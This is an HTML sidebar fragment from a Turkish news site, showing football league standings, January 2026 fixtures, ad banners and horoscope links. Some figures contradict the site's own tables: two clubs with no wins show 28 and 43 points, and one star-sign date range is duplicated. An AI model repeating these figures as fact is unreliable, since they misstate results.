			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
